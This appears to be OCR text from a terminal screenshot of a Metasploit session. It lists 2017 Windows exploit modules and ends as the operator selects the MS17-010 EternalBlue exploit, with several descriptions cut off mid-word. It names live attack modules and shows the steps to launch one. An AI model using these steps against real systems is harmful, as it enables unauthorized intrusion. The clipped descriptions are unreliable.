 root@volcano: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
edb : Modules with a matching Exploit-DB ID
name : Modules with a matching descriptive name
platform : Modules affecting this platform
ref : Modules with a matching ref
type : Modules of a specific type (exploit, auxiliary, or post)
Examples:
search cve:2009 type:exploit app:client
msf > search cve:2017 type:exploit platform:windows
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/multi/http/struts2_rest_xstream 2017-09-05 excellent Apache Struts 2 REST Plugin XStr
RCE
exploit/windows/backupexec/ssl_uaf 2017-05-10 normal Veritas/Symantec Backup Exec SSL
MP Connection Use-After-Free
exploit/windows/browser/cisco_webex_ext 2017-01-21 great Cisco WebEx Chrome Extension RCE
VE-2017-3823)
exploit/windows/fileformat/cve_2017_8464_lnk_rce 2017-06-13 excellent LNK Code Execution Vulnerability
exploit/windows/fileformat/nitro_reader_jsapi 2017-07-24 excellent Nitro Pro PDF Reader 11.0.3.173
ascript API Remote Code Execution
exploit/windows/fileformat/office_word_hta 2017-04-14 excellent Microsoft Office Word Malicious
Execution
exploit/windows/iis/iis_webdav_scstoragepathfromurl 2017-03-26 manual Microsoft IIS WebDav ScStorageP
FromUrl Overflow
exploit/windows/local/razer_zwopenprocess 2017-03-22 normal Razer Synapse rzpnk.sys ZwOpenPr
ss
exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average MS17-010 EternalBlue SMB Remote
dows Kernel Pool Corruption
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) > set